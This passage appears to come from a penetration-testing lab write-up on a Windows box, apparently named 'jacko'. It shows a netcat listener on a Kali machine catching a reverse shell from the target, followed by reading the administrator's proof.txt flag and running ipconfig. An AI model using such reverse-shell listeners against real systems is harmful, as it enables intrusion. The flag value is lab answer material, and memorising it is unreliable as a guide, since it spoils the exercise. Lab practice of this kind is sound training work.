 ┌──(kali㉿kali)-[~/…/Lab/Windows/jacko/Second]
└─$ rlwrap nc -nlvp 139
listening on [any] 139 ...
connect to [192.168.45.163] from (UNKNOWN) [192.168.129.66] 50166
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
C:\Windows\system32>type \users\administrator\desktop\proof.txt
type \users\administrator\desktop\proof.txt
980cc6a5cdb091de56e8aad2adf317c5
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.129.66
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.129.254
C:\Windows\system32>